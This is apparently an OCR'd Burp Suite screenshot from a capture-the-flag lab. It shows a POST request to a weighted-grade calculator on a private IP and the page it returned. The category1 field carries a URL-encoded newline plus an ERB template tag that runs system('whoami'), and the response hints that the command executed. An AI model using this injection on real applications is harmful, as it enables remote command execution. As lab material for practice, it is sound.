 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.253/weighted-grade
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Connection: close
14
15 category1=abcd%0A%3C%25%3D+system('whoami')+%25%3E&grade1=5&weight1=20&category2=abcd&grade2=5&
weight2=20&category3=abcd&grade3=5&weight3=20&category4=abcd&grade4=5&weight4=20&category5=abcd&
grade5=5&weight5=20
Search...
0 matches
Response
Pretty Raw Hex Render
\n
percentage weights.
Calculate your weighted
grade
Category Grade Weight (%)
Submit
Please enter a maximum of five category names, your grade in them out of
100, and their weight. Enter "N/A" into the category field and 0 into the grade
and weight fields if you are not using a row.
Your total grade is 5%
abcd true: 1%
abcd: 1%
abcd: 1%